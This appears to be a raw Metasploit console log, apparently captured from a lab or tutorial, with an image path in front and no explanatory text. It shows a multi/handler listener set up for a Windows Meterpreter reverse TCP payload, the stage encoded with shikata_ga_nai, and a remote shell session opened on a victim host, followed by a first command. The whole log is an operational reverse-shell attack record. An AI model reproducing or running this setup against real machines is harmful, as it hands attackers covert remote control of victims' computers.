 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 3 opened (10.211.55.2:3333 -> 10.211.55.3:57614) at 2020-01-16 15:08:04 +0800
meterpreter > getpid
Current pid: 3368
meterpreter >